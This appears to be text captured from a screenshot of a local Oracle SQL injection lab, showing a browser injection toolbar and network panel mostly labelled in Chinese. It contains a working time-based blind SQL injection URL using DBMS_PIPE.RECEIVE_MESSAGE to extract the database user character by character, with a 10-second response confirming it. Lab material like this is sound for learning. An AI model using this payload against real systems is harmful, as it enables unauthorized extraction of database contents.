 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=DBMS_PIPE.RECEIVE_MESSAGE('pyy', REPLACE((SELECT substr(user, 1, 1) FROM dual), 'S', 10))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...l),%20%27S%27,% 200 OK 127.0.0.1 130 B 127.0.0.1:80 10.04s
1 个请求 130 B 10.04s (onload: 10.17s)